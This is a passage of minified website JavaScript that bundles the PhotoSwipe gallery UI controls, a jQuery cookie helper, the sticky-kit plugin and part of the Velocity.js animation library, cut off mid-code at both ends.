c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){2===++J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){(a=!1)&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",
onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){if(j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return a.template[this.enterK]();a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}}}),function(a){a.cookie=function(b,c,d){if(arguments.length>1&&(!/Object/.test(Object.prototype.toString.call(c))||null===c||void 0===c)){if(d=a.extend({},d),null!==c&&void 0!==c||(d.expires=-1),"number"==typeof d.expires){var e=d.expires,f=d.expires=new Date;f.setDate(f.getDate()+e)}return c=String(c),document.cookie=[encodeURIComponent(b),"=",d.raw?c:encodeURIComponent(c),d.expires?"; expires="+d.expires.toUTCString():"",d.path?"; path="+d.path:"",d.domain?"; domain="+d.domain:"",d.secure?"; secure":""].join("")}d=c||{};for(var g,h=d.raw?function(a){return a}:decodeURIComponent,i=document.cookie.split("; "),j=0;g=i[j]&&i[j].split("=");j++)if(h(g[0])===b)return h(g[1]||"");return null}}(jQuery),function(){var a,b;a=this.jQuery||window.jQuery,b=a(window),a.fn.stick_in_parent=function(c){var d,e,f,g,h,i,j,k,l,m,n,o;for(null==c&&(c={}),o=c.sticky_class,i=c.inner_scrolling,n=c.recalc_every,m=c.parent,l=c.offset_top,k=c.spacer,f=c.bottoming,null==l&&(l=0),null==m&&(m=void 0),null==i&&(i=!0),null==o&&(o="is_stuck"),d=a(document),null==f&&(f=!0),g=function(c,e,g,h,j,p,q,r){var s,t,u,v,w,x,y,z,A,B,C,D;if(!c.data("sticky_kit")){if(c.data("sticky_kit",!0),w=d.height(),y=c.parent(),null!=m&&(y=y.closest(m)),!y.length)throw"failed to find stick parent";if(u=!1,s=!1,C=null!=k?k&&c.closest(k):a("<div />"),C&&C.css("position",c.css("position")),z=function(){var a,b,f;if(!r)return w=d.height(),a=parseInt(y.css("border-top-width"),10),b=parseInt(y.css("padding-top"),10),e=parseInt(y.css("padding-bottom"),10),g=y.offset().top+a+b,h=y.height(),u&&(u=!1,s=!1,null==k&&(c.insertAfter(C),C.detach()),c.css({position:"",top:"",width:"",bottom:""}).removeClass(o),f=!0),j=c.offset().top-(parseInt(c.css("margin-top"),10)||0)-l,p=c.outerHeight(!0),q=c.css("float"),C&&C.css({width:c[0].getBoundingClientRect().width,height:p,display:c.css("display"),"vertical-align":c.css("vertical-align"),float:q}),f?D():void 0},z(),p!==h)return v=void 0,x=l,B=n,D=function(){var a,m,t,A,D,E,F=j;if(!r)return t=!1,null!=B&&(B-=1)<=0&&(B=n,z(),t=!0),t||d.height()===w||(z(),t=!0),A=b.scrollTop(),null!=v&&(m=A-v),v=A,u?(f&&(D=A+p+x>h+g,s&&!D&&(s=!1,c.css({position:"fixed",bottom:"",top:x}).trigger("sticky_kit:unbottom"))),A<F&&(u=!1,x=l,null==k&&("left"!==q&&"right"!==q||c.insertAfter(C),C.detach()),a={position:"",width:"",top:""},c.css(a).removeClass(o).trigger("sticky_kit:unstick")),i&&(E=b.height(),p+l>E&&(s||(x-=m,x=Math.max(E-p,x),x=Math.min(l,x),u&&c.css({top:x+"px"}))))):A>F&&(u=!0,a={position:"fixed",top:x},a.width="border-box"===c.css("box-sizing")?c.outerWidth()+"px":c.width()+"px",c.css(a).addClass(o),null==k&&(c.after(C),"left"!==q&&"right"!==q||C.append(c)),c.trigger("sticky_kit:stick")),u&&f&&(null==D&&(D=A+p+x>h+g),!s&&D)?(s=!0,"static"===y.css("position")&&y.css({position:"relative"}),c.css({position:"absolute",bottom:e,top:"auto"}).trigger("sticky_kit:bottom")):void 0},A=function(){return z(),D()},t=function(){if(r=!0,b.off("touchmove",D),b.off("scroll",D),b.off("resize",A),a(document.body).off("sticky_kit:recalc",A),c.off("sticky_kit:detach",t),c.removeData("sticky_kit"),c.css({position:"",bottom:"",top:"",width:""}),y.position("position",""),u)return null==k&&("left"!==q&&"right"!==q||c.insertAfter(C),C.remove()),c.removeClass(o)},b.on("touchmove",D),b.on("scroll",D),b.on("resize",A),a(document.body).on("sticky_kit:recalc",A),c.on("sticky_kit:detach",t),setTimeout(D,0)}},h=0,j=this.length;h<j;h++)e=this[h],g(a(e));return this}}.call(this),function(a){function b(a){var b=a.length,d=c.type(a);return"function"!==d&&!c.isWindow(a)&&(!(1!==a.nodeType||!b)||("array"===d||0===b||"number"==typeof b&&b>0&&b-1 in a))}if(!a.jQuery){var c=function(a,b){return new c.fn.init(a,b)};c.isWindow=function(a){return null!=a&&a==a.window},c.type=function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?e[g.call(a)]||"object":typeof a},c.isArray=Array.isArray||function(a){return"array"===c.type(a)},c.isPlainObject=function(a){var b;if(!a||"object"!==c.type(a)||a.nodeType||c.isWindow(a))return!1;try{if(a.constructor&&!f.call(a,"constructor")&&!f.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(d){return!1}for(b in a);return void 0===b||f.call(a,b)},c.each=function(a,c,d){var e=0,f=a.length,g=b(a);if(d){if(g)for(;f>e&&!1!==c.apply(a[e],d);e++);else for(e in a)if(!1===c.apply(a[e],d))break}else if(g)for(;f>e&&!1!==c.call(a[e],e,a[e]);e++);else for(e in a)if(!1===c.call(a[e],e,a[e]))break;return a},c.data=function(a,b,e){if(void 0===e){var f=a[c.expando],g=f&&d[f];if(void 0===b)return g;if(g&&b in g)return g[b]}else if(void 0!==b){var f=a[c.expando]||(a[c.expando]=++c.uuid);return d[f]=d[f]||{},d[f][b]=e,e}},c.removeData=function(a,b){var e=a[c.expando],f=e&&d[e];f&&c.each(b,function(a,b){delete f[b]})},c.extend=function(){var a,b,d,e,f,g,h=arguments[0]||{},i=1,j=arguments.length,k=!1;for("boolean"==typeof h&&(k=h,h=arguments[i]||{},i++),"object"!=typeof h&&"function"!==c.type(h)&&(h={}),i===j&&(h=this,i--);j>i;i++)if(null!=(f=arguments[i]))for(e in f)a=h[e],d=f[e],h!==d&&(k&&d&&(c.isPlainObject(d)||(b=c.isArray(d)))?(b?(b=!1,g=a&&c.isArray(a)?a:[]):g=a&&c.isPlainObject(a)?a:{},h[e]=c.extend(k,g,d)):void 0!==d&&(h[e]=d));return h},c.queue=function(a,d,e){function f(a,c){var d=c||[];return null!=a&&(b(Object(a))?function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;)a[e++]=b[d++];if(c!==c)for(;void 0!==b[d];)a[e++]=b[d++];a.length=e}(d,"string"==typeof a?[a]:a):[].push.call(d,a)),d}if(a){d=(d||"fx")+"queue";var g=c.data(a,d);return e?(!g||c.isArray(e)?g=c.data(a,d,f(e)):g.push(e),g):g||[]}},c.dequeue=function(a,b){c.each(a.nodeType?[a]:a,function(a,d){b=b||"fx";var e=c.queue(d,b),f=e.shift();"inprogress"===f&&(f=e.shift()),f&&("fx"===b&&e.unshift("inprogress"),f.call(d,function(){c.dequeue(d,b)}))})},c.fn=c.prototype={init:function(a){if(a.nodeType)return this[0]=a,this;throw new Error("Not a DOM node.")},offset:function(){var b=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:b.top+(a.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:b.left+(a.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){function a(){for(var a=this.offsetParent||document;a&&"html"===!a.nodeType.toLowerCase&&"static"===a.style.position;)a=a.offsetParent;return a||document}var b=this[0],a=a.apply(b),d=this.offset(),e=/^(?:body|html)$/i.test(a.nodeName)?{top:0,left:0}:c(a).offset();return d.top-=parseFloat(b.style.marginTop)||0,d.left-=parseFloat(b.style.marginLeft)||0,a.style&&(e.top+=parseFloat(a.style.borderTopWidth)||0,e.left+=parseFloat(a.style.borderLeftWidth)||0),{top:d.top-e.top,left:d.left-e.left}}};var d={};c.expando="velocity"+(new Date).getTime(),c.uuid=0;for(var e={},f=e.hasOwnProperty,g=e.toString,h="Boolean Number String Function Array Date RegExp Object Error".split(" "),i=0;i<h.length;i++)e["[object "+h[i]+"]"]=h[i].toLowerCase();c.fn.init.prototype=c.fn,a.Velocity={Utilities:c}}}(window),function(a){"object"==typeof module&&"object"==typeof module.exports?module.exports=a():"function"==typeof define&&define.amd?define(a):a()}(function(){return function(a,b,c,d){function e(a){for(var b=-1,c=a?a.length:0,d=[];++b<c;){var e=a[b];e&&d.push(e)}return d}function f(a){return p.isWrapped(a)?a=[].slice.call(a):p.isNode(a)&&(a=[a]),a}function g(a){var b=m.data(a,"velocity");return null===b?d:b}function h(a){return function(b){return Math.round(b*a)*(1/a)}}function i(a,c,d,e){function f(a,b){return 1-3*b+3*a}function g(a,b){return 3*b-6*a}function h(a){return 3*a}function i(a,b,c){return((f(b,c)*a+g(b,c))*a+h(b))*a}function j(a,b,c){return 3*f(b,c)*a*a+2*g(b,c)*a+h(b)}function k(b,c){for(var e=0;p>e;++e){var f=j(c,a,d);if(0===f)return c;c-=(i(c,a,d)-b)/f}return c}function l(){for(var b=0;t>b;++b)x[b]=i(b*u,a,d)}function m(b,c,e){var f,g,h=0;do{g=c+(e-c)/2,f=i(g,a,d)-b,f>0?e=g:c=g}while(Math.abs(f)>r&&++h<s);return g}function n(b){for(var c=0,e=1,f=t-1;e!=f&&x[e]<=b;++e)c+=u;--e;var g=(b-x[e])/(x[e+1]-x[e]),h=c+g*u,i=j(h,a,d);return i>=q?k(b,h):0==i?h:m(b,c,c+u)}function o(){y=!0,(a!=c||d!=e)&&l()}var p=4,q=.001,r=1e-7,s=10,t=11,u=1/(t-1),v="Float32Array"in b;if(4!==arguments.length)return!1;for(var w=0;4>w;++w)if("number"!=typeof arguments[w]||isNaN(arguments[w])||!isFinite(arguments[w]))return!1;a=Math.min(a,1),d=Math.min(d,1),a=Math.max(a,0),d=Math.max(d,0);var x=v?new Float32Array(t):new Array(t),y=!1,z=function(b){return y||o(),a===c&&d===e?b:0===b?0:1===b?1:i(n(b),c,e)};z.getControlPoints=function(){return[{x:a,y:c},{x:d,y:e}]};var A="generateBezier("+[a,c,d,e]+")";return z.toString=function(){return A},z}function j(a,b){var c=a;return p.isString(a)?t.Easings[a]||(c=!1):c=p.isArray(a)&&1===a.length?h.apply(null,a):p.isArray(a)&&2===a.length?u.apply(null,a.concat([b])):!(!p.isArray(a)||4!==a.length)&&i.apply(null,a),!1===c&&(c=t.Easings[t.defaults.easing]?t.defaults.easing:s),c}function k(a){if(a){var b=(new Date).getTime(),c=t.State.calls.length;c>1e4&&(t.State.calls=e(t.State.calls));for(var f=0;c>f;f++)if(t.State.calls[f]){var h=t.State.calls[f],i=h[0],j=h[2],n=h[3],o=!!n,q=null;n||(n=t.State.calls[f][3]=b-16);for(var r=Math.min((b-n)/j.duration,1),s=0,u=i.length;u>s;s++){var w=i[s],y=w.element;if(g(y)){var z=!1;if(j.display!==d&&null!==j.display&&"none"!==j.display){if("flex"===j.display){var A=["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"];m.each(A,function(a,b){v.setPropertyValue(y,"display",b)})}v.setPropertyValue(y,"display",j.display)}j.visibility!==d&&"hidden"!==j.visibility&&v.setPropertyValue(y,"visibility",j.visibility);for(var B in w)if("element"!==B){var C,D=w[B],E=p.isString(D.easing)?t.Easings[D.easing]:D.easing;if(1===r)C=D.endValue;else{var F=D.endValue-D.startValue;if(C=D.startValue+F*E(r,j,F),!o&&C===D.currentValue)continue}if(D.currentValue=C,"tween"===B)q=C;else{if(v.Hooks.registered[B]){var G=v.Hooks.getRoot(B),H=g(y).rootPropertyValueCache[G];H&&(D.rootPropertyValue=H)}var I=v.setPropertyValue(y,B,D.currentValue+(0===parseFloat(C)?"":D.unitType),D.rootPropertyValue,D.scrollData);v.Hooks.registered[B]&&(g(y).rootPropertyValueCache[G]=v.Normalizations.registered[G]?v.Normalizations.registered[G]("extract",null,I[1]):I[1]),"transform"===I[0]&&(z=!0)}}j.mobileHA&&g(y).transformCache.translate3d===d&&(g(y).transformCache.translate3d="(0px, 0px, 0px)",z=!0),z&&v.flushTransformCache(y)}}j.display!==d&&"none"!==j.display&&(t.State.calls[f][2].display=!1),j.visibility!==d&&"hidden"!==j.visibility&&(t.State.calls[f][2].visibility=!1),j.progress&&j.progress.call(h[1],h[1],r,Math.max(0,n+j.duration-b),n,q),1===r&&l(f)}}t.State.isTicking&&x(k)}function l(a,b){if(!t.State.calls[a])return!1;for(var c=t.State.calls[a][0],e=t.State.calls[a][1],f=t.State.calls[a][2],h=t.State.calls[a][4],i=!1,j=0,k=c.length;k>j;j++){var l=c[j].element;if(b||f.loop||("none"===f.display&&v.setPropertyValue(l,"display",f.display),"hidden"===f.visibility&&v.setPropertyValue(l,"visibility",f.visibility)),!0!==f.loop&&(m.queue(l)[1]===d||!/\.velocityQueueEntryFlag/i.test(m.queue(l)[1]))&&g(l)){g(l).isAnimating=!1,g(l).rootPropertyValueCache={};var n=!1;m.each(v.Lists.transforms3D,function(a,b){var c=/^scale/.test(b)?1:0,e=g(l).transformCache[b];g(l).transformCache[b]!==d&&new RegExp("^\\("+c+"[^.]").test(e)&&(n=!0,delete g(l).transformCache[b])}),f.mobileHA&&(n=!0,delete g(l).transformCache.translate3d),n&&v.flushTransformCache(l),v.Values.removeClass(l,"velocity-animating")}if(!b&&f.complete&&!f.loop&&j===k-1)try{f.complete.call(e,e)}catch(o){setTimeout(function(){throw o},1)}h&&!0!==f.loop&&h(e),g(l)&&!0===f.loop&&!b&&(m.each(g(l).tweensContainer,function(a,b){/^rotate/.test(a)&&360===parseFloat(b.endValue)&&(b.endValue=0,b.startValue=360),/^backgroundPosition/.test(a)&&100===parseFloat(b.endValue)&&"%"===b.unitType&&(b.endValue=0,b.startValue=100)}),t(l,"reverse",{loop:!0,delay:f.delay})),!1!==f.queue&&m.dequeue(l,f.queue)}t.State.calls[a]=!1;for(var p=0,q=t.State.calls.length;q>p;p++)if(!1!==t.State.calls[p]){i=!0;break}!1===i&&(t.State.isTicking=!1,delete t.State.calls,t.State.calls=[])}var m,n=function(){if(c.documentMode)return c.documentMode;for(var a=7;a>4;a--){var b=c.createElement("div");if(b.innerHTML="\x3c!--[if IE "+a+"]><span></span><![endif]--\x3e",b.getElementsByTagName("span").length)return b=null,a}return d}(),o=function(){var a=0;return b.webkitRequestAnimationFrame||b.mozRequestAnimationFrame||function(b){var c,d=(new Date).getTime();return c=Math.max(0,16-(d-a)),a=d+c,setTimeout(function(){b(d+c)},c)}}(),p={isString:function(a){return"string"==typeof a},isArray:Array.isArray||function(a){return"[object Array]"===Object.prototype.toString.call(a)},isFunction:function(a){return"[object Function]"===Object.prototype.toString.call(a)},isNode:function(a){return a&&a.nodeType},isNodeList:function(a){return"object"==typeof a&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(Object.prototype.toString.call(a))&&a.length!==d&&(0===a.length||"object"==typeof a[0]&&a[0].nodeType>0)},isWrapped:function(a){return a&&(a.jquery||b.Zepto&&b.Zepto.zepto.isZ(a))},isSVG:function(a){return b.SVGElement&&a instanceof b.SVGElement},isEmptyObject:function(a){for(var b in a)return!1;return!0}},q=!1;if(a.fn&&a.fn.jquery?(m=a,q=!0):m=b.Velocity.Utilities,8>=n&&!q)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(7>=n)return void(jQuery.fn.velocity=jQuery.fn.animate);var r=400,s="swing",t={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:b.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:c.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[]},CSS:{},Utilities:m,Redirects:{},Easings:{},Promise:b.Promise,defaults:{queue:"",duration:r,easing:s,begin:d,complete:d,progress:d,display:d,visibility:d,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0},init:function(a){m.data(a,"velocity",{isSVG:p.isSVG(a),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:2,patch:2},debug:!1};b.pageYOffset!==d?(t.State.scrollAnchor=b,t.State.scrollPropertyLeft="pageXOffset",t.State.scrollPropertyTop="pageYOffset"):(t.State.scrollAnchor=c.documentElement||c.body.parentNode||c.body,t.State.scrollPropertyLeft="scrollLeft",t.State.scrollPropertyTop="scrollTop");var u=function(){function a(a){return-a.tension*a.x-a.friction*a.v}function b(b,c,d){var e={x:b.x+d.dx*c,v:b.v+d.dv*c,tension:b.tension,friction:b.friction};return{dx:e.v,dv:a(e)}}function c(c,d){var e={dx:c.v,dv:a(c)},f=b(c,.5*d,e),g=b(c,.5*d,f),h=b(c,d,g),i=1/6*(e.dx+2*(f.dx+g.dx)+h.dx),j=1/6*(e.dv+2*(f.dv+g.dv)+h.dv);return c.x=c.x+i*d,c.v=c.v+j*d,c}return function a(b,d,e){var f,g,h,i={x:-1,v:0,tension:null,friction:null},j=[0],k=0,l=1e-4,m=.016;for(b=parseFloat(b)||500,d=parseFloat(d)||20,e=e||null,i.tension=b,i.friction=d,f=null!==e,f?(k=a(b,d),g=k/e*m):g=m;h=c(h||i,g),j.push(1+h.x),k+=16,Math.abs(h.x)>l&&Math.abs(h.v)>l;);return f?function(a){return j[a*(j.length-1)|0]}:k}}();t.Easings={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},spring:function(a){return 1-Math.cos(4.5*a*Math.PI)*Math.exp(6*-a)}},m.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(a,b){t.Easings[b[0]]=i.apply(null,b[1])});var v=t.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"]},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var a=0;a<v.Lists.colors.length;a++){var b="color"===v.Lists.colors[a]?"0 0 0 1":"255 255 255 1";v.Hooks.templates[v.Lists.colors[a]]=["Red Green Blue Alpha",b]}var c,d,e;if(n)for(c in v.Hooks.templates){d=v.Hooks.templates[c],e=d[0].split(" ");var f=d[1].match(v.RegEx.valueSplit);"Color"===e[0]&&(e.push(e.shift()),f.push(f.shift()),v.Hooks.templates[c]=[e.join(" "),f.join(" ")])}for(c in v.Hooks.templates){d=v.Hooks.templates[c],e=d[0].split(" ");for(var a in e){var g=c+e[a],h=a;v.Hooks.registered[g]=[c,h]}}},getRoot:function(a){var b=v.Hooks.registered[a];return b?b[0]:a},cleanRootPropertyValue:function(a,b){return v.RegEx.valueUnwrap.test(b)&&(b=b.match(v.RegEx.valueUnwrap)[1]),v.Values.isCSSNullValue(b)&&(b=v.Hooks.templates[a][1]),b},extractValue:function(a,b){var c=v.Hooks.registered[a];if(c){var d=c[0],e=c[1];return b=v.Hooks.cleanRootPropertyValue(d,b),b.toString().match(v.RegEx.valueSplit)[e]}return b},injectValue:function(a,b,c){var d=v.Hooks.registered[a];if(d){var e,f=d[0],g=d[1];return c=v.Hooks.cleanRootPropertyValue(f,c),e=c.toString().match(v.RegEx.valueSplit),e[g]=b,e.join(" ")}return c}},Normalizations:{registered:{clip:function(a,b,c){switch(a){case"name":return"clip";case"extract":var d;return v.RegEx.wrappedValueAlreadyExtracted.test(c)?d=c:(d=c.toString().match(v.RegEx.valueUnwrap),d=d?d[1].replace(/,(\s+)?/g," "):c),d;case"inject":return"rect("+c+")"}},blur:function(a,b,c){switch(a){case"name":return t.State.isFirefox?"filter":"-webkit-filter";case"extract":var d=parseFloat(c);if(!d&&0!==d){var e=c.toString().match(/blur\(([0-9]+[A-z]+)\)/i);d=e?e[1]:0}return d;case"inject":return parseFloat(c)?"blur("+c+")":"none"}},opacity:function(a,b,c){if(8>=n)switch(a){case"name":return"filter";case"extract":var d=c.toString().match(/alpha\(opacity=(.*)\)/i);return c=d?d[1]/100:1;case"inject":return b.style.zoom=1,parseFloat(c)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(c),10)+")"}else switch(a){case"name":return"opacity";case"extract":case"inject":return c}}},register:function(){9>=n||t.State.isGingerbread||(v.Lists.transformsBase=v.Lists.transformsBase.concat(v.Lists.transforms3D));for(var a=0;a<v.Lists.transformsBase.length;a++)!function(){var b=v.Lists.transformsBase[a];v.Normalizations.registered[b]=function(a,c,e){switch(a){case"name":return"transform";case"extract":return g(c)===d||g(c).transformCache[b]===d?/^scale/i.test(b)?1:0:g(c).transformCache[b].replace(/[()]/g,"");case"inject":var f=!1;switch(b.substr(0,b.length-1)){case"translate":f=!/(%|px|em|rem|vw|vh|\d)$/i.test(e);break;case"scal":case"scale":t.State.isAndroid&&g(c).transformCache[b]===d&&1>e&&(e=1),f=!/(\d)$/i.test(e);break;case"skew":f=!/(deg|\d)$/i.test(e);break;case"rotate":f=!/(deg|\d)$/i.test(e)}return f||(g(c).transformCache[b]="("+e+")"),g(c).transformCache[b]}}}();for(var a=0;a<v.Lists.colors.length;a++)!function(){var b=v.Lists.colors[a];v.Normalizations.registered[b]=function(a,c,e){switch(a){case"name":return b;case"extract":var f;if(v.RegEx.wrappedValueAlreadyExtracted.test(e))f=e;else{var g,h={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(e)?g=h[e]!==d?h[e]:h.black:v.RegEx.isHex.test(e)?g="rgb("+v.Values.hexToRgb(e).join(" ")+")":/^rgba?\(/i.test(e)||(g=h.black),f=(g||e).toString().match(v.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," ")}return 8>=n||3!==f.split(" ").length||(f+=" 1"),f;case"inject":return 8>=n?4===e.split(" ").length&&(e=e.split(/\s+/).slice(0,3).join(" ")):3===e.split(" ").length&&(e+=" 1"),(8>=n?"rgb":"rgba")+"("+e.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")"}}}()}},Names:{camelCase:function(a){return a.replace(/-(\w)/g,function(a,b){return b.toUpperCase()})},SVGAttribute:function(a){var b="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(n||t.State.isAndroid&&!t.State.isChrome)&&(b+="|transform"),new 